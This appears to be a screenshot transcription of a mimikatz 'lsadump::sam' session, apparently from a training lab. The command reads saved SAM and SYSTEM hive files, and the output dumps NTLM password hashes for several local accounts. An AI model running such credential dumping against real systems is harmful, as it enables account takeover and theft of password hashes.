 mimikatz # lsadump::sam /sam:"D:\my_share\sam.save" /system:"D:\my_share\system.save"
Domain : WIN-9FDQC8NU0HE
SysKey : 4673ccaa01b241845e9558d0c6f4e06d
Local SID : S-1-5-21-3542280733-1080477990-1394795187
SAMKey : de617268097f2f1b35b64481938045b6
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
RID  : 000001f5 (501)
User : Guest
RID  : 000003ea (1002)
User : Admin_2
  Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
RID  : 000003ed (1005)
User : Stud1
  Hash NTLM: 64f12cddaa88057e06a81b54e73b949b
RID  : 000003ee (1006)
User : Stud2
  Hash NTLM: c39f2beb3d2ec06a62cb887fb391dee0
RID  : 000003f1 (1009)
User : Stag1
  Hash NTLM: 7c4fe5eada682714a036e39378362bab